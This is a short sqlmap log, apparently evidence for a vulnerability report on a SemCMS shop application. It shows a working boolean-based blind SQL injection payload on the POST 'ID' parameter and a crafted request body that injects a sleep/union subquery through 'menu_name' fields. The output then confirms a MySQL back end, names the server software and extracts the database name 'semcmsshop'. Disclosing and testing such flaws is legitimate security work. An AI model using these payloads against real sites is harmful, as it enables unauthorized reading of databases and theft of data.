 ---
Parameter: ID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: ID=3 AND 4548=(SELECT (CASE WHEN (4548=4548) THEN 4548 ELSE (SELECT 1175 UNION SELECT 9688) END))-- nvFv&me
nu_link=/&menu_name[0]==2and 3 in &menu_name[1]=3"and(select*from(select+sleep(0))a/**/union/**/select+1)="&menu_paixu=1
&menu_xiala=0
---
[10:35:57] [INFO] testing MySQL
[10:35:57] [INFO] confirming MySQL
[10:35:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[10:35:57] [INFO] fetching current database
[10:35:57] [INFO] resumed: semcmsshop
current database: 'semcmsshop'